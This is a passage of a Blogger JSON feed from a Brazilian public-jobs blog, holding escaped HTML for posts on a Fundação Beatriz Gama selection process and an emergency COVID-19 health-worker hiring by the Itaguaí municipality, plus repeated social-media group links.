vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4976394398314607113\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/fundacao-beatriz-gama-volta-redonda-rj.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4976394398314607113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4976394398314607113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/fundacao-beatriz-gama-volta-redonda-rj.html","title":"FUNDAÇÃO BEATRIZ GAMA (Volta Redonda - RJ) abre PROCESSO SELETIVO - 31 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL ao SUPERIOR - Salários até R$ 1.540,00 - Inscrições até 25\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s72-c\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4492695102725482530"},"published":{"$t":"2020-05-20T21:31:00.003-03:00"},"updated":{"$t":"2020-05-20T21:32:11.316-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO EMERGENCIAL - 62 vagas imediatas e  CADASTRO DE RESERVA - MÉDICOS, ENFERMEIROS e TÉCNICOS DE ENFERMAGEM - Salários até R$ 8.000,64 - Inscrições entre 25 e 26\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s1600\/SLIDE_UPA-scaled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"1600\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s400\/SLIDE_UPA-scaled.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESECRETÁRIA MUNICIPAL DE SAÚDE DE ITAGUAÍ,\u003C\/span\u003E\u003C\/b\u003E no uso\nde suas atribuições, com base no disposto no artigo 37,\ninciso IX, da Constituição Federal, nas Leis Municipais\nn.º3.329\/2015 e n.º3.824\/2020, bem como o disposto no\nDecreto Municipal nº.4.435\/2020, que declarou estado de\nemergência no Município de Itaguaí, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETORNA PÚBLICA A\nINTENÇÃO DE CONTRATAR, EM CARÁTER EMERGENCIAL,\nPESSOAL TEMPORÁRIO PARA ATUAR NA REDE MUNICIPAL\nDE SAÚDE DE ITAGUAÍ\u003C\/span\u003E\u003C\/b\u003E, com vistas à ampliação imediata\nda cobertura assistencial à população, \u003Cu\u003Eem decorrência da\npandemia provocada pelo novo coronavírus,\u003C\/u\u003E pelo prazo\nestimado inicial de 3 (três) meses. Esta contratação regerse-á pelas seguintes condições:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Equantitativo de vagas não está limitado ao número\ninicialmente previsto neste edital\u003C\/u\u003E, podendo ser\nredimensionado continuamente, considerando\nque o número de leitos geridos pode ser ampliado\nsistematicamente de acordo com a demanda de\natendimento.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDevido ao caráter emergencial, \u003Cu\u003Ea contratação do profissional\npoderá se dar imediatamente após o comparecimento\ndo candidato na data, horário e local determinados\nna convocação.\u003C\/u\u003E As vagas serão providas conforme a\nnecessidade da função, devendo posteriormente ser\nefetuado o ato de publicidade devido.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConsiderando o risco aumentado de complicações para\npessoas a partir de 60 anos de idade, diante da incidência\ndo COVID-19, \u003Cu\u003Enão serão aceitas inscrições de profissionais a\npartir dessa idade ou que se enquadrem em outro grupo de\nrisco de aumento de mortalidade pelo COVID-19\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo período de \u003Cu\u003E25\/05\/2020 a 26\/05\/2020\u003C\/u\u003E, a Secretaria\nMunicipal de Saúde de Itaguaí \u003Cu\u003Ereceberá currículo para\ncontratação de pessoal\u003C\/u\u003E para atuar na rede pública municipal\nde saúde, com vistas ao atendimento de necessidade\ntemporária e de excepcional interesse público decorrente da\npandemia provocada pelo novo coronavírus. \u003Cu\u003ENão haverá pagamento de taxa de inscrição para\nparticipação no processo seletivo de contratação de pessoal\u003C\/u\u003E. A inscrição deverá ser realizada \u003Cu\u003Eatravés do envio do\ncurrículo juntamente com os documentos listados\u003C\/u\u003E no Anexo\nI para o endereço eletrônico \u003Ca href=\"mailto:gabinetesaude@itaguai.rj.gov.br\"\u003Egabinetesaude@itaguai.rj.gov.br\u003C\/a\u003E\u0026nbsp;.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEDITAL COMPLETO NO DIÁRIO OFICIAL (Páginas 9 até 13)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao819.pdf\"\u003Ehttps:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao819.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1G4zI_msmuOFRcV2SKlx_-LKfwo1e6wnj6qjpRWnD3Iq15lok_HTnN3ssKATkgJ7DKmMPuRpkRSa5lAvoGWxkBTUqpRhz0CyW7L3lID2FNFAiZ3Yn3CL-w1G7zAf1CwR7nazPAe59hIE\/s1600\/6f8b5fd0-4bd5-440f-8adf-ee75d2eeb752.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"331\" data-original-width=\"745\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1G4zI_msmuOFRcV2SKlx_-LKfwo1e6wnj6qjpRWnD3Iq15lok_HTnN3ssKATkgJ7DKmMPuRpkRSa5lAvoGWxkBTUqpRhz0CyW7L3lID2FNFAiZ3Yn3CL-w1G7zAf1CwR7nazPAe59hIE\/s400\/6f8b5fd0-4bd5-440f-8adf-ee75d2eeb752.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMT2jvkapfbvxLopMZP5Oq5A6i1a97N-yA_GvE0SuCiIlnmDCv5SQ5NqaDdY_OX-PnvpSyAE3C-riUG8GH6dZ1rjtsjETMi65VtRWgnASXKWzoLX5whCgjS6cdXjdoJeRO0kXR8HhBH1Y\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"797\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMT2jvkapfbvxLopMZP5Oq5A6i1a97N-yA_GvE0SuCiIlnmDCv5SQ5NqaDdY_OX-PnvpSyAE3C-riUG8GH6dZ1rjtsjETMi65VtRWgnASXKWzoLX5whCgjS6cdXjdoJeRO0kXR8HhBH1Y\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornal-oficial\/\"\u003EPrefeitura de Itaguaí\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 